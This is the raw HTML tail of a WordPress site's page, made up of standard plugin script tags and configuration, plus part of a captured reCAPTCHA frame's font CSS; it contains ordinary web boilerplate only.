.wp-container-core-buttons-is-layout-16018d1d{justify-content:center;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/skin-challenges.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https://skin-challenges.com/wp-admin/admin-ajax.php","fb_share_nonce":"03a273fc26"};
//# sourceURL=ssb-front-js-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="dlm-xhr-js-extra">
/* <![CDATA[ */
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
//# sourceURL=dlm-xhr-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="dlm-xhr-js-before">
/* <![CDATA[ */
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/skin-challenges.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://skin-challenges.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://skin-challenges.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
//# sourceURL=dlm-xhr-js-before
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"ajax_url":"https://skin-challenges.com/wp-admin/admin-ajax.php","site_url":"https://skin-challenges.com","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","expired":"Expired","author_id":"0","nonce":"c96c654f6a","scanner_common_msg":"Something went wrong! Please try again.","ticket_scanner_link":"https://skin-challenges.com/wp-admin/edit.php?post_type=etn-attendee","attendee_form_validation_msg":{"email":{"invalid":"Email is not valid","empty":"Please fill the field"},"tel":{"empty":"Please fill the field","invalid":"Invalid phone number","only_number":"Only number allowed"},"text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field"},"post_id":"6490"};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/wp-event-solution/assets/js/event-manager-public.js?ver=3.3.57" id="etn-public-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/themes/vogue/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.4.74" id="caroufredsel-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/themes/vogue/js/custom.js?ver=1.4.74" id="vogue-customjs-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://skin-challenges.com/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/newsletter/main.js?ver=9.1.0" id="newsletter-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdNF80UAAAAAJb_xFyHO_2N8CXkF7n4MF-oGy9T&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LdNF80UAAAAAJb_xFyHO_2N8CXkF7n4MF-oGy9T",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://skin-challenges.com/wp-admin/admin-ajax.php","nonce":"f39337ffc2","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://skin-challenges.com/?attachment_id=6490","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.5" id="eael-general-js"></script>
<script src='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js' type="f94c4d22e4cdbc48521bdb03-text/javascript"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js' type="f94c4d22e4cdbc48521bdb03-text/javascript"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
//# sourceURL=um_common-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.11.1" id="um_common-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
//# sourceURL=um_frontend_common-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.11.1" id="um_frontend_common-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.11.1" id="um_modal-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.11.1" id="um_jquery_form-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.11.1" id="um_fileupload-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.11.1" id="um_functions-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.11.1" id="um_responsive-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.11.1" id="um_conditional-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"8388608","nonce":"9a046a44bd"};
//# sourceURL=um_scripts-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.11.1" id="um_scripts-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.11.1" id="um_profile-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.11.1" id="um_account-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script defer type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="rt-tpg-js-extra">
/* <![CDATA[ */
var rttpg = {"nonceID":"rttpg_nonce","nonce":"6760172ead","ajaxurl":"https://skin-challenges.com/wp-admin/admin-ajax.php","uid":"0"};
var rttpg = {"nonceID":"rttpg_nonce","nonce":"6760172ead","ajaxurl":"https://skin-challenges.com/wp-admin/admin-ajax.php","uid":"0"};
//# sourceURL=rt-tpg-js-extra
/* ]]> */
</script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" src="https://skin-challenges.com/wp-content/plugins/the-post-grid/assets/js/rttpg.js?ver=7.8.8" id="rt-tpg-js"></script>
<script type="f94c4d22e4cdbc48521bdb03-text/javascript" id="rt-tpg-js-after">
/* <![CDATA[ */
(function($){
						$('.rt-tpg-container').on('tpg_item_before_load', function(){});
						$('.rt-tpg-container').on('tpg_item_after_load', function(){});
						$('.rt-tpg-container').on('tpg_loaded', function(){});
					})(jQuery);
//# sourceURL=rt-tpg-js-after
/* ]]> */
</script>
		<script type="f94c4d22e4cdbc48521bdb03-text/javascript">
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
		</script><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://skin-challenges.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="f94c4d22e4cdbc48521bdb03-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://skin-challenges.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="f94c4d22e4cdbc48521bdb03-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37cf9d40bac442bfb0a9116bbcff2a70","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Dynamic page generated in 0.848 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-10 04:23:31 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNF80UAAAAAJb_xFyHO_2N8CXkF7n4MF-oGy9T&co=aHR0cHM6Ly9za2luLWNoYWxsZW5nZXMuY29tOjQ0Mw..&hl=en&v=9TiwnJFHeuIw_s0wSd3fiKfN&size=invisible&anchor-ms=20000&execute-ms=30000&cb=8xxmyqq3rbos
body_size: 48274
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
